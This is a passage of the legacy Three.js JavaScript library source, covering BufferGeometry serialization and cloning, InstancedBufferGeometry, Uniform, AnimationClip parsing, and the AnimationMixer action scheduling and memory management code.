			return this;

		}

		var geometry2 = new THREE.BufferGeometry();

		var indices = this.index.array;
		var attributes = this.attributes;

		for ( var name in attributes ) {

			var attribute = attributes[ name ];

			var array = attribute.array;
			var itemSize = attribute.itemSize;

			var array2 = new array.constructor( indices.length * itemSize );

			var index = 0, index2 = 0;

			for ( var i = 0, l = indices.length; i < l; i ++ ) {

				index = indices[ i ] * itemSize;

				for ( var j = 0; j < itemSize; j ++ ) {

					array2[ index2 ++ ] = array[ index ++ ];

				}

			}

			geometry2.addAttribute( name, new THREE.BufferAttribute( array2, itemSize ) );

		}

		return geometry2;

	},

	toJSON: function () {

		var data = {
			metadata: {
				version: 4.4,
				type: 'BufferGeometry',
				generator: 'BufferGeometry.toJSON'
			}
		};

		// standard BufferGeometry serialization

		data.uuid = this.uuid;
		data.type = this.type;
		if ( this.name !== '' ) data.name = this.name;

		if ( this.parameters !== undefined ) {

			var parameters = this.parameters;

			for ( var key in parameters ) {

				if ( parameters[ key ] !== undefined ) data[ key ] = parameters[ key ];

			}

			return data;

		}

		data.data = { attributes: {} };

		var index = this.index;

		if ( index !== null ) {

			var array = Array.prototype.slice.call( index.array );

			data.data.index = {
				type: index.array.constructor.name,
				array: array
			};

		}

		var attributes = this.attributes;

		for ( var key in attributes ) {

			var attribute = attributes[ key ];

			var array = Array.prototype.slice.call( attribute.array );

			data.data.attributes[ key ] = {
				itemSize: attribute.itemSize,
				type: attribute.array.constructor.name,
				array: array
			};

		}

		var groups = this.groups;

		if ( groups.length > 0 ) {

			data.data.groups = JSON.parse( JSON.stringify( groups ) );

		}

		var boundingSphere = this.boundingSphere;

		if ( boundingSphere !== null ) {

			data.data.boundingSphere = {
				center: boundingSphere.center.toArray(),
				radius: boundingSphere.radius
			};

		}

		return data;

	},

	clone: function () {

		/*
		// Handle primitives

		var parameters = this.parameters;

		if ( parameters !== undefined ) {

			var values = [];

			for ( var key in parameters ) {

				values.push( parameters[ key ] );

			}

			var geometry = Object.create( this.constructor.prototype );
			this.constructor.apply( geometry, values );
			return geometry;

		}

		return new this.constructor().copy( this );
		*/

		return new THREE.BufferGeometry().copy( this );

	},

	copy: function ( source ) {

		var index = source.index;

		if ( index !== null ) {

			this.setIndex( index.clone() );

		}

		var attributes = source.attributes;

		for ( var name in attributes ) {

			var attribute = attributes[ name ];
			this.addAttribute( name, attribute.clone() );

		}

		var groups = source.groups;

		for ( var i = 0, l = groups.length; i < l; i ++ ) {

			var group = groups[ i ];
			this.addGroup( group.start, group.count );

		}

		return this;

	},

	dispose: function () {

		this.dispatchEvent( { type: 'dispose' } );

	}

};

THREE.EventDispatcher.prototype.apply( THREE.BufferGeometry.prototype );

THREE.BufferGeometry.MaxIndex = 65535;

// File:src/core/InstancedBufferGeometry.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 */

THREE.InstancedBufferGeometry = function () {

	THREE.BufferGeometry.call( this );

	this.type = 'InstancedBufferGeometry';
	this.maxInstancedCount = undefined;

};

THREE.InstancedBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.InstancedBufferGeometry.prototype.constructor = THREE.InstancedBufferGeometry;

THREE.InstancedBufferGeometry.prototype.addGroup = function ( start, count, instances ) {

	this.groups.push( {

		start: start,
		count: count,
		instances: instances

	} );

};

THREE.InstancedBufferGeometry.prototype.copy = function ( source ) {

	var index = source.index;

	if ( index !== null ) {

		this.setIndex( index.clone() );

	}

	var attributes = source.attributes;

	for ( var name in attributes ) {

		var attribute = attributes[ name ];
		this.addAttribute( name, attribute.clone() );

	}

	var groups = source.groups;

	for ( var i = 0, l = groups.length; i < l; i ++ ) {

		var group = groups[ i ];
		this.addGroup( group.start, group.count, group.instances );

	}

	return this;

};

THREE.EventDispatcher.prototype.apply( THREE.InstancedBufferGeometry.prototype );

// File:src/core/Uniform.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Uniform = function ( type, value ) {

	this.type = type;
	this.value = value;

	this.dynamic = false;

};

THREE.Uniform.prototype = {

	constructor: THREE.Uniform,

	onUpdate: function ( callback ) {

		this.dynamic = true;
		this.onUpdateCallback = callback;

		return this;

	}

};

// File:src/animation/AnimationClip.js

/**
 *
 * Reusable set of Tracks that represent an animation.
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 */

THREE.AnimationClip = function ( name, duration, tracks ) {

	this.name = name || THREE.Math.generateUUID();
	this.tracks = tracks;
	this.duration = ( duration !== undefined ) ? duration : -1;

	// this means it should figure out its duration by scanning the tracks
	if ( this.duration < 0 ) {

		this.resetDuration();

	}

	// maybe only do these on demand, as doing them here could potentially slow down loading
	// but leaving these here during development as this ensures a lot of testing of these functions
	this.trim();
	this.optimize();

};

THREE.AnimationClip.prototype = {

	constructor: THREE.AnimationClip,

	resetDuration: function() {

		var tracks = this.tracks,
			duration = 0;

		for ( var i = 0, n = tracks.length; i !== n; ++ i ) {

			var track = this.tracks[ i ];

			duration = Math.max(
					duration, track.times[ track.times.length - 1 ] );

		}

		this.duration = duration;

	},

	trim: function() {

		for ( var i = 0; i < this.tracks.length; i ++ ) {

			this.tracks[ i ].trim( 0, this.duration );

		}

		return this;

	},

	optimize: function() {

		for ( var i = 0; i < this.tracks.length; i ++ ) {

			this.tracks[ i ].optimize();

		}

		return this;

	}

};

// Static methods:

Object.assign( THREE.AnimationClip, {

	parse: function( json ) {

		var tracks = [],
			jsonTracks = json.tracks,
			frameTime = 1.0 / ( json.fps || 1.0 );

		for ( var i = 0, n = jsonTracks.length; i !== n; ++ i ) {

			tracks.push( THREE.KeyframeTrack.parse( jsonTracks[ i ] ).scale( frameTime ) );

		}

		return new THREE.AnimationClip( json.name, json.duration, tracks );

	},


	toJSON: function( clip ) {

		var tracks = [],
			clipTracks = clip.tracks;

		var json = {

			'name': clip.name,
			'duration': clip.duration,
			'tracks': tracks

		};

		for ( var i = 0, n = clipTracks.length; i !== n; ++ i ) {

			tracks.push( THREE.KeyframeTrack.toJSON( clipTracks[ i ] ) );

		}

		return json;

	},


	CreateFromMorphTargetSequence: function( name, morphTargetSequence, fps ) {

		var numMorphTargets = morphTargetSequence.length;
		var tracks = [];

		for ( var i = 0; i < numMorphTargets; i ++ ) {

			var times = [];
			var values = [];

			times.push(
					( i + numMorphTargets - 1 ) % numMorphTargets,
					i,
					( i + 1 ) % numMorphTargets );

			values.push( 0, 1, 0 );

			var order = THREE.AnimationUtils.getKeyframeOrder( times );
			times = THREE.AnimationUtils.sortedArray( times, 1, order );
			values = THREE.AnimationUtils.sortedArray( values, 1, order );

			// if there is a key at the first frame, duplicate it as the
			// last frame as well for perfect loop.
			if ( times[ 0 ] === 0 ) {

				times.push( numMorphTargets );
				values.push( values[ 0 ] );

			}

			tracks.push(
					new THREE.NumberKeyframeTrack(
						'.morphTargetInfluences[' + morphTargetSequence[ i ].name + ']',
						times, values
					).scale( 1.0 / fps ) );
		}

		return new THREE.AnimationClip( name, -1, tracks );

	},

	findByName: function( clipArray, name ) {

		for ( var i = 0; i < clipArray.length; i ++ ) {

			if ( clipArray[ i ].name === name ) {

				return clipArray[ i ];

			}
		}

		return null;

	},

	CreateClipsFromMorphTargetSequences: function( morphTargets, fps ) {

		var animationToMorphTargets = {};

		// tested with https://regex101.com/ on trick sequences
		// such flamingo_flyA_003, flamingo_run1_003, crdeath0059
		var pattern = /^([\w-]*?)([\d]+)$/;

		// sort morph target names into animation groups based
		// patterns like Walk_001, Walk_002, Run_001, Run_002
		for ( var i = 0, il = morphTargets.length; i < il; i ++ ) {

			var morphTarget = morphTargets[ i ];
			var parts = morphTarget.name.match( pattern );

			if ( parts && parts.length > 1 ) {

				var name = parts[ 1 ];

				var animationMorphTargets = animationToMorphTargets[ name ];
				if ( ! animationMorphTargets ) {

					animationToMorphTargets[ name ] = animationMorphTargets = [];

				}

				animationMorphTargets.push( morphTarget );

			}

		}

		var clips = [];

		for ( var name in animationToMorphTargets ) {

			clips.push( THREE.AnimationClip.CreateFromMorphTargetSequence( name, animationToMorphTargets[ name ], fps ) );

		}

		return clips;

	},

	// parse the animation.hierarchy format
	parseAnimation: function( animation, bones, nodeName ) {

		if ( ! animation ) {

			console.error( "  no animation in JSONLoader data" );
			return null;

		}

		var addNonemptyTrack = function(
				trackType, trackName, animationKeys, propertyName, destTracks ) {

			// only return track if there are actually keys.
			if ( animationKeys.length !== 0 ) {

				var times = [];
				var values = [];

				THREE.AnimationUtils.flattenJSON(
						animationKeys, times, values, propertyName );

				// empty keys are filtered out, so check again
				if ( times.length !== 0 ) {

					destTracks.push( new trackType( trackName, times, values ) );

				}

			}

		};

		var tracks = [];

		var clipName = animation.name || 'default';
		// automatic length determination in AnimationClip.
		var duration = animation.length || -1;
		var fps = animation.fps || 30;

		var hierarchyTracks = animation.hierarchy || [];

		for ( var h = 0; h < hierarchyTracks.length; h ++ ) {

			var animationKeys = hierarchyTracks[ h ].keys;

			// skip empty tracks
			if ( ! animationKeys || animationKeys.length == 0 ) continue;

			// process morph targets in a way exactly compatible
			// with AnimationHandler.init( animation )
			if ( animationKeys[0].morphTargets ) {

				// figure out all morph targets used in this track
				var morphTargetNames = {};
				for ( var k = 0; k < animationKeys.length; k ++ ) {

					if ( animationKeys[k].morphTargets ) {

						for ( var m = 0; m < animationKeys[k].morphTargets.length; m ++ ) {

							morphTargetNames[ animationKeys[k].morphTargets[m] ] = -1;
						}

					}

				}

				// create a track for each morph target with all zero
				// morphTargetInfluences except for the keys in which
				// the morphTarget is named.
				for ( var morphTargetName in morphTargetNames ) {

					var times = [];
					var values = [];

					for ( var m = 0;
							m !== animationKeys[k].morphTargets.length; ++ m ) {

						var animationKey = animationKeys[k];

						times.push( animationKey.time );
						values.push( ( animationKey.morphTarget === morphTargetName ) ? 1 : 0 )

					}

					tracks.push( new THREE.NumberKeyframeTrack(
							'.morphTargetInfluence[' + morphTargetName + ']', times, values ) );

				}

				duration = morphTargetNames.length * ( fps || 1.0 );

			} else {
				// ...assume skeletal animation

				var boneName = '.bones[' + bones[ h ].name + ']';

				addNonemptyTrack(
						THREE.VectorKeyframeTrack, boneName + '.position',
						animationKeys, 'pos', tracks );

				addNonemptyTrack(
						THREE.QuaternionKeyframeTrack, boneName + '.quaternion',
						animationKeys, 'rot', tracks );

				addNonemptyTrack(
						THREE.VectorKeyframeTrack, boneName + '.scale',
						animationKeys, 'scl', tracks );

			}

		}

		if ( tracks.length === 0 ) {

			return null;

		}

		var clip = new THREE.AnimationClip( clipName, duration, tracks );

		return clip;

	}

} );


// File:src/animation/AnimationMixer.js

/**
 *
 * Player for AnimationClips.
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.AnimationMixer = function( root ) {

	this._root = root;
	this._initMemoryManager();
	this._accuIndex = 0;

	this.time = 0;

	this.timeScale = 1.0;

};

THREE.AnimationMixer.prototype = {

	constructor: THREE.AnimationMixer,

	// return an action for a clip optionally using a custom root target
	// object (this method allocates a lot of dynamic memory in case a
	// previously unknown clip/root combination is specified)
	clipAction: function( clip, optionalRoot ) {

		var root = optionalRoot || this._root,
			rootUuid = root.uuid,
			clipName = ( typeof clip === 'string' ) ? clip : clip.name,
			clipObject = ( clip !== clipName ) ? clip : null,

			actionsForClip = this._actionsByClip[ clipName ],
			prototypeAction;

		if ( actionsForClip !== undefined ) {

			var existingAction =
					actionsForClip.actionByRoot[ rootUuid ];

			if ( existingAction !== undefined ) {

				return existingAction;

			}

			// we know the clip, so we don't have to parse all
			// the bindings again but can just copy
			prototypeAction = actionsForClip.knownActions[ 0 ];

			// also, take the clip from the prototype action
			clipObject = prototypeAction._clip;

			if ( clip !== clipName && clip !== clipObject ) {

				throw new Error(
						"Different clips with the same name detected!" );

			}

		}

		// clip must be known when specified via string
		if ( clipObject === null ) return null;

		// allocate all resources required to run it
		var newAction = new THREE.
				AnimationMixer._Action( this, clipObject, optionalRoot );

		this._bindAction( newAction, prototypeAction );

		// and make the action known to the memory manager
		this._addInactiveAction( newAction, clipName, rootUuid );

		return newAction;

	},

	// get an existing action
	existingAction: function( clip, optionalRoot ) {

		var root = optionalRoot || this._root,
			rootUuid = root.uuid,
			clipName = ( typeof clip === 'string' ) ? clip : clip.name,
			actionsForClip = this._actionsByClip[ clipName ];

		if ( actionsForClip !== undefined ) {

			return actionsForClip.actionByRoot[ rootUuid ] || null;

		}

		return null;

	},

	// deactivates all previously scheduled actions
	stopAllAction: function() {

		var actions = this._actions,
			nActions = this._nActiveActions,
			bindings = this._bindings,
			nBindings = this._nActiveBindings;

		this._nActiveActions = 0;
		this._nActiveBindings = 0;

		for ( var i = 0; i !== nActions; ++ i ) {

			actions[ i ].reset();

		}

		for ( var i = 0; i !== nBindings; ++ i ) {

			bindings[ i ].useCount = 0;

		}

		return this;

	},

	// advance the time and update apply the animation
	update: function( deltaTime ) {

		deltaTime *= this.timeScale;

		var actions = this._actions,
			nActions = this._nActiveActions,

			time = this.time += deltaTime,
			timeDirection = Math.sign( deltaTime ),

			accuIndex = this._accuIndex ^= 1;

		// run active actions

		for ( var i = 0; i !== nActions; ++ i ) {

			var action = actions[ i ];

			if ( action.enabled ) {

				action._update( time, deltaTime, timeDirection, accuIndex );

			}

		}

		// update scene graph

		var bindings = this._bindings,
			nBindings = this._nActiveBindings;

		for ( var i = 0; i !== nBindings; ++ i ) {

			bindings[ i ].apply( accuIndex );

		}

		return this;

	},

	// return this mixer's root target object
	getRoot: function() {

		return this._root;

	},

	// free all resources specific to a particular clip
	uncacheClip: function( clip ) {

		var actions = this._actions,
			clipName = clip.name,
			actionsByClip = this._actionsByClip,
			actionsForClip = actionsByClip[ clipName ];

		if ( actionsForClip !== undefined ) {

			// note: just calling _removeInactiveAction would mess up the
			// iteration state and also require updating the state we can
			// just throw away

			var actionsToRemove = actionsForClip.knownActions;

			for ( var i = 0, n = actionsToRemove.length; i !== n; ++ i ) {

				var action = actionsToRemove[ i ];

				this._deactivateAction( action );

				var cacheIndex = action._cacheIndex,
					lastInactiveAction = actions[ actions.length - 1 ];

				action._cacheIndex = null;
				action._byClipCacheIndex = null;

				lastInactiveAction._cacheIndex = cacheIndex;
				actions[ cacheIndex ] = lastInactiveAction;
				actions.pop();

				this._removeInactiveBindingsForAction( action );

			}

			delete actionsByClip[ clipName ];

		}

	},

	// free all resources specific to a particular root target object
	uncacheRoot: function( root ) {

		var rootUuid = root.uuid,
			actionsByClip = this._actionsByClip;

		for ( var clipName in actionsByClip ) {

			var actionByRoot = actionsByClip[ clipName ].actionByRoot,
				action = actionByRoot[ rootUuid ];

			if ( action !== undefined ) {

				this._deactivateAction( action );
				this._removeInactiveAction( action );

			}

		}

		var bindingsByRoot = this._bindingsByRootAndName,
			bindingByName = bindingsByRoot[ rootUuid ];

		if ( bindingByName !== undefined ) {

			for ( var trackName in bindingByName ) {

				var binding = bindingByName[ trackName ];
				binding.restoreOriginalState();
				this._removeInactiveBinding( binding );

			}

		}

	},

	// remove a targeted clip from the cache
	uncacheAction: function( clip, optionalRoot ) {

		var action = this.existingAction( clip, optionalRoot );

		if ( action !== null ) {

			this._deactivateAction( action );
			this._removeInactiveAction( action );

		}

	}

};

THREE.EventDispatcher.prototype.apply( THREE.AnimationMixer.prototype );

THREE.AnimationMixer._Action =
		function( mixer, clip, localRoot ) {

	this._mixer = mixer;
	this._clip = clip;
	this._localRoot = localRoot || null;

	var tracks = clip.tracks,
		nTracks = tracks.length,
		interpolants = new Array( nTracks );

	var interpolantSettings = {
			endingStart: 	THREE.ZeroCurvatureEnding,
			endingEnd:		THREE.ZeroCurvatureEnding
	};

	for ( var i = 0; i !== nTracks; ++ i ) {

		var interpolant = tracks[ i ].createInterpolant( null );
		interpolants[ i ] = interpolant;
		interpolant.settings = interpolantSettings

	}

	this._interpolantSettings = interpolantSettings;

	this._interpolants = interpolants;	// bound by the mixer

	// inside: PropertyMixer (managed by the mixer)
	this._propertyBindings = new Array( nTracks );

	this._cacheIndex = null;			// for the memory manager
	this._byClipCacheIndex = null;		// for the memory manager

	this._timeScaleInterpolant = null;
	this._weightInterpolant = null;

	this.loop = THREE.LoopRepeat;
	this._loopCount = -1;

	// global mixer time when the action is to be started
	// it's set back to 'null' upon start of the action
	this._startTime = null;

	// scaled local time of the action
	// gets clamped or wrapped to 0..clip.duration according to loop
	this.time = 0;

	this.timeScale = 1;
	this._effectiveTimeScale = 1;

	this.weight = 1;
	this._effectiveWeight = 1;

	this.repetitions = Infinity; 		// no. of repetitions when looping

	this.paused = false;				// false -> zero effective time scale
	this.enabled = true;				// true -> zero effective weight

	this.clampWhenFinished 	= false;	// keep feeding the last frame?

	this.zeroSlopeAtStart 	= true;		// for smooth interpolation w/o separate
	this.zeroSlopeAtEnd		= true;		// clips for start, loop and end

};

THREE.AnimationMixer._Action.prototype = {

	constructor: THREE.AnimationMixer._Action,

	// State & Scheduling

	play: function() {

		this._mixer._activateAction( this );

		return this;

	},

	stop: function() {

		this._mixer._deactivateAction( this );

		return this.reset();

	},

	reset: function() {

		this.paused = false;
		this.enabled = true;

		this.time = 0;			// restart clip
		this._loopCount = -1;	// forget previous loops
		this._startTime = null;	// forget scheduling

		return this.stopFading().stopWarping();

	},

	isRunning: function() {

		var start = this._startTime;

		return this.enabled && ! this.paused && this.timeScale !== 0 &&
				this._startTime === null && this._mixer._isActiveAction( this )

	},

	// return true when play has been called
	isScheduled: function() {

		return this._mixer._isActiveAction( this );

	},

	startAt: function( time ) {

		this._startTime = time;

		return this;

	},

	setLoop: function( mode, repetitions ) {

		this.loop = mode;
		this.repetitions = repetitions;

		return this;

	},

	// Weight

	// set the weight stopping any scheduled fading
	// although .enabled = false yields an effective weight of zero, this
	// method does *not* change .enabled, because it would be confusing
	setEffectiveWeight: function( weight ) {

		this.weight = weight;

		// note: same logic as when updated at runtime
		this._effectiveWeight = this.enabled ? weight : 0;

		return this.stopFading();

	},

	// return the weight considering fading and .enabled
	getEffectiveWeight: function() {

		return this._effectiveWeight;

	},

	fadeIn: function( duration ) {

		return this._scheduleFading( duration, 0, 1 );

	},

	fadeOut: function( duration ) {

		return this._scheduleFading( duration, 1, 0 );

	},

	crossFadeFrom: function( fadeOutAction, duration, warp ) {

		var mixer = this._mixer;

		fadeOutAction.fadeOut( duration );
		this.fadeIn( duration );

		if( warp ) {

			var fadeInDuration = this._clip.duration,
				fadeOutDuration = fadeOutAction._clip.duration,

				startEndRatio = fadeOutDuration / fadeInDuration,
				endStartRatio = fadeInDuration / fadeOutDuration;

			fadeOutAction.warp( 1.0, startEndRatio, duration );
			this.warp( endStartRatio, 1.0, duration );

		}

		return this;

	},

	crossFadeTo: function( fadeInAction, duration, warp ) {

		return fadeInAction.crossFadeFrom( this, duration, warp );

	},

	stopFading: function() {

		var weightInterpolant = this._weightInterpolant;

		if ( weightInterpolant !== null ) {

			this._weightInterpolant = null;
			this._mixer._takeBackControlInterpolant( weightInterpolant );

		}

		return this;

	},

	// Time Scale Control

	// set the weight stopping any scheduled warping
	// although .paused = true yields an effective time scale of zero, this
	// method does *not* change .paused, because it would be confusing
	setEffectiveTimeScale: function( timeScale ) {

		this.timeScale = timeScale;
		this._effectiveTimeScale = this.paused ? 0 :timeScale;

		return this.stopWarping();

	},

	// return the time scale considering warping and .paused
	getEffectiveTimeScale: function() {

		return this._effectiveTimeScale;

	},

	setDuration: function( duration ) {

		this.timeScale = this._clip.duration / duration;

		return this.stopWarping();

	},

	syncWith: function( action ) {

		this.time = action.time;
		this.timeScale = action.timeScale;

		return this.stopWarping();

	},

	halt: function( duration ) {

		return this.warp( this._currentTimeScale, 0, duration );

	},

	warp: function( startTimeScale, endTimeScale, duration ) {

		var mixer = this._mixer, now = mixer.time,
			interpolant = this._timeScaleInterpolant,

			timeScale = this.timeScale;

		if ( interpolant === null ) {

			interpolant = mixer._lendControlInterpolant(),
			this._timeScaleInterpolant = interpolant;

		}

		var times = interpolant.parameterPositions,
			values = interpolant.sampleValues;

		times[ 0 ] = now;
		times[ 1 ] = now + duration;

		values[ 0 ] = startTimeScale / timeScale;
		values[ 1 ] = endTimeScale / timeScale;

		return this;

	},

	stopWarping: function() {

		var timeScaleInterpolant = this._timeScaleInterpolant;

		if ( timeScaleInterpolant !== null ) {

			this._timeScaleInterpolant = null;
			this._mixer._takeBackControlInterpolant( timeScaleInterpolant );

		}

		return this;

	},

	// Object Accessors

	getMixer: function() {

		return this._mixer;

	},

	getClip: function() {

		return this._clip;

	},

	getRoot: function() {

		return this._localRoot || this._mixer._root;

	},

	// Interna

	_update: function( time, deltaTime, timeDirection, accuIndex ) {
		// called by the mixer

		var startTime = this._startTime;

		if ( startTime !== null ) {

			// check for scheduled start of action

			var timeRunning = ( time - startTime ) * timeDirection;
			if ( timeRunning < 0 || timeDirection === 0 ) {

				return; // yet to come / don't decide when delta = 0

			}

			// start

			this._startTime = null; // unschedule
			deltaTime = timeDirection * timeRunning;

		}

		// apply time scale and advance time

		deltaTime *= this._updateTimeScale( time );
		var clipTime = this._updateTime( deltaTime );

		// note: _updateTime may disable the action resulting in
		// an effective weight of 0

		var weight = this._updateWeight( time );

		if ( weight > 0 ) {

			var interpolants = this._interpolants;
			var propertyMixers = this._propertyBindings;

			for ( var j = 0, m = interpolants.length; j !== m; ++ j ) {

				interpolants[ j ].evaluate( clipTime );
				propertyMixers[ j ].accumulate( accuIndex, weight );

			}

		}

	},

	_updateWeight: function( time ) {

		var weight = 0;

		if ( this.enabled ) {

			weight = this.weight;
			var interpolant = this._weightInterpolant;

			if ( interpolant !== null ) {

				var interpolantValue = interpolant.evaluate( time )[ 0 ];

				weight *= interpolantValue;

				if ( time > interpolant.parameterPositions[ 1 ] ) {

					this.stopFading();

					if ( interpolantValue === 0 ) {

						// faded out, disable
						this.enabled = false;

					}

				}

			}

		}

		this._effectiveWeight = weight;
		return weight;

	},

	_updateTimeScale: function( time ) {

		var timeScale = 0;

		if ( ! this.paused ) {

			timeScale = this.timeScale;

			var interpolant = this._timeScaleInterpolant;

			if ( interpolant !== null ) {

				var interpolantValue = interpolant.evaluate( time )[ 0 ];

				timeScale *= interpolantValue;

				if ( time > interpolant.parameterPositions[ 1 ] ) {

					this.stopWarping();

					if ( timeScale === 0 ) {

						// motion has halted, pause
						this.pause = true;

					} else {

						// warp done - apply final time scale
						this.timeScale = timeScale;

					}

				}

			}

		}

		this._effectiveTimeScale = timeScale;
		return timeScale;

	},

	_updateTime: function( deltaTime ) {

		var time = this.time + deltaTime;

		if ( deltaTime === 0 ) return time;

		var duration = this._clip.duration,

			loop = this.loop,
			loopCount = this._loopCount,

			pingPong = false;

		switch ( loop ) {

			case THREE.LoopOnce:

				if ( loopCount === -1 ) {

					// just started

					this.loopCount = 0;
					this._setEndings( true, true, false );

				}

				if ( time >= duration ) {

					time = duration;

				} else if ( time < 0 ) {

					time = 0;

				} else break;

				// reached the end

				if ( this.clampWhenFinished ) this.pause = true;
				else this.enabled = false;

				this._mixer.dispatchEvent( {
					type: 'finished', action: this,
					direction: deltaTime < 0 ? -1 : 1
				} );

				break;

			case THREE.LoopPingPong:

				pingPong = true;

			case THREE.LoopRepeat:

				if ( loopCount === -1 ) {

					// just started

					if ( deltaTime > 0 ) {

						loopCount = 0;

						this._setEndings(
								true, this.repetitions === 0, pingPong );

					} else {

						// when looping in reverse direction, the initial
						// transition through zero counts as a repetition,
						// so leave loopCount at -1

						this._setEndings(
								this.repetitions === 0, true, pingPong );

					}

				}

				if ( time >= duration || time < 0 ) {

					// wrap around

					var loopDelta = Math.floor( time / duration ); // signed
					time -= duration * loopDelta;

					loopCount += Math.abs( loopDelta );

					var pending = this.repetitions - loopCount;

					if ( pending < 0 ) {

						// stop (switch state, clamp time, fire event)

						if ( this.clampWhenFinished ) this.paused = true;
						else this.enabled = false;

						time = deltaTime > 0 ? duration : 0;

						this._mixer.dispatchEvent( {
							type: 'finished', action: this,
							direction: deltaTime > 0 ? 1 : -1
						} );

						break;

					} else if ( pending === 0 ) {

						// transition to last round

						var atStart = deltaTime < 0;
						this._setEndings( atStart, ! atStart, pingPong );

					} else {

						this._setEndings( false, false, pingPong );

					}

					this._loopCount = loopCount;

					this._mixer.dispatchEvent( {
						type: 'loop', action: this, loopDelta: loopDelta
					} );

				}

				if ( loop === THREE.LoopPingPong && ( loopCount & 1 ) === 1 ) {

					// invert time for the "pong round"

					this.time = time;

					return duration - time;

				}

				break;

		}

		this.time = time;

		return time;

	},

	_setEndings: function( atStart, atEnd, pingPong ) {

		var settings = this._interpolantSettings;

		if ( pingPong ) {

			settings.endingStart 	= THREE.ZeroSlopeEnding;
			settings.endingEnd		= THREE.ZeroSlopeEnding;

		} else {

			// assuming for LoopOnce atStart == atEnd == true

			if ( atStart ) {

				settings.endingStart = this.zeroSlopeAtStart ?
						THREE.ZeroSlopeEnding : THREE.ZeroCurvatureEnding;

			} else {

				settings.endingStart = THREE.WrapAroundEnding;

			}

			if ( atEnd ) {

				settings.endingEnd = this.zeroSlopeAtEnd ?
						THREE.ZeroSlopeEnding : THREE.ZeroCurvatureEnding;

			} else {

				settings.endingEnd 	 = THREE.WrapAroundEnding;

			}

		}

	},

	_scheduleFading: function( duration, weightNow, weightThen ) {

		var mixer = this._mixer, now = mixer.time,
			interpolant = this._weightInterpolant;

		if ( interpolant === null ) {

			interpolant = mixer._lendControlInterpolant(),
			this._weightInterpolant = interpolant;

		}

		var times = interpolant.parameterPositions,
			values = interpolant.sampleValues;

		times[ 0 ] = now; 				values[ 0 ] = weightNow;
		times[ 1 ] = now + duration;	values[ 1 ] = weightThen;

		return this;

	}

};

// Implementation details:

Object.assign( THREE.AnimationMixer.prototype, {

	_bindAction: function( action, prototypeAction ) {

		var root = action._localRoot || this._root,
			tracks = action._clip.tracks,
			nTracks = tracks.length,
			bindings = action._propertyBindings,
			interpolants = action._interpolants,
			rootUuid = root.uuid,
			bindingsByRoot = this._bindingsByRootAndName,
			bindingsByName = bindingsByRoot[ rootUuid ];

		if ( bindingsByName === undefined ) {

			bindingsByName = {};
			bindingsByRoot[ rootUuid ] = bindingsByName;

		}

		for ( var i = 0; i !== nTracks; ++ i ) {

			var track = tracks[ i ],
				trackName = track.name,
				binding = bindingsByName[ trackName ];

			if ( binding !== undefined ) {

				bindings[ i ] = binding;

			} else {

				binding = bindings[ i ];

				if ( binding !== undefined ) {

					// existing binding, make sure the cache knows

					if ( binding._cacheIndex === null ) {

						++ binding.referenceCount;
						this._addInactiveBinding( binding, rootUuid, trackName );

					}

					continue;

				}

				var path = prototypeAction && prototypeAction.
						_propertyBindings[ i ].binding.parsedPath;

				binding = new THREE.PropertyMixer(
						THREE.PropertyBinding.create( root, trackName, path ),
						track.ValueTypeName, track.getValueSize() );

				++ binding.referenceCount;
				this._addInactiveBinding( binding, rootUuid, trackName );

				bindings[ i ] = binding;

			}

			interpolants[ i ].resultBuffer = binding.buffer;

		}

	},

	_activateAction: function( action ) {

		if ( ! this._isActiveAction( action ) ) {

			if ( action._cacheIndex === null ) {

				// this action has been forgotten by the cache, but the user
				// appears to be still using it -> rebind

				var rootUuid = ( action._localRoot || this._root ).uuid,
					clipName = action._clip.name,
					actionsForClip = this._actionsByClip[ clipName ];

				this._bindAction( action,
						actionsForClip && actionsForClip.knownActions[ 0 ] );

				this._addInactiveAction( action, clipName, rootUuid );

			}

			var bindings = action._propertyBindings;

			// increment reference counts / sort out state
			for ( var i = 0, n = bindings.length; i !== n; ++ i ) {

				var binding = bindings[ i ];

				if ( binding.useCount ++ === 0 ) {

					this._lendBinding( binding );
					binding.saveOriginalState();

				}

			}

			this._lendAction( action );

		}

	},

	_deactivateAction: function( action ) {

		if ( this._isActiveAction( action ) ) {

			var bindings = action._propertyBindings;

			// decrement reference counts / sort out state
			for ( var i = 0, n = bindings.length; i !== n; ++ i ) {

				var binding = bindings[ i ];

				if ( -- binding.useCount === 0 ) {

					binding.restoreOriginalState();
					this._takeBackBinding( binding );

				}

			}

			this._takeBackAction( action );

		}

	},

	// Memory manager

	_initMemoryManager: function() {

		this._actions = []; // 'nActiveActions' followed by inactive ones
		this._nActiveActions = 0;

		this._actionsByClip = {};
		// inside:
		// {
		// 		knownActions: Array< _Action >	- used as prototypes
		// 		actionByRoot: _Action			- lookup
		// }


		this._bindings = []; // 'nActiveBindings' followed by inactive ones
		this._nActiveBindings = 0;

		this._bindingsByRootAndName = {}; // inside: Map< name, PropertyMixer >


		this._controlInterpolants = []; // same game as above
		this._nActiveControlInterpolants = 0;

		var scope = this;

		this.stats = {

			actions: {
				get total() { return scope._actions.length; },
				get inUse() { return scope._nActiveActions; }
			},
			bindings: {
				get total() { return scope._bindings.length; },
				get inUse() { return scope._nActiveBindings; }
			},
			controlInterpolants: {
				get total() { return scope._controlInterpolants.length; },
				get inUse() { return scope._nActiveControlInterpolants; }
			}

		};

	},

	// Memory management for _Action objects

	_isActiveAction: function( action ) {

		var index = action._cacheIndex;
		return index !== null && index < this._nActiveActions;

	},

	_addInactiveAction: function( action, clipName, rootUuid ) {

		var actions = this._actions,
			actionsByClip = this._actionsByClip,
			actionsForClip = actionsByClip[ clipName ];

		if ( actionsForClip === undefined ) {

			actionsForClip = {

				knownActions: [ action ],
				actionByRoot: {}

			};

			action._byClipCacheIndex = 0;

			actionsByClip[ clipName ] = actionsForClip;

		} else {

			var knownActions = actionsForClip.knownActions;

			action._byClipCacheIndex = knownActions.length;
			knownActions.push( action );

		}

		action._cacheIndex = actions.length;
		actions.push( action );

		actionsForClip.actionByRoot[ rootUuid ] = action;

	},

	_removeInactiveAction: function( action ) {

		var actions = this._actions,
			lastInactiveAction = actions[ actions.length - 1 ],
			cacheIndex = action._cacheIndex;

		lastInactiveAction._cacheIndex = cacheIndex;
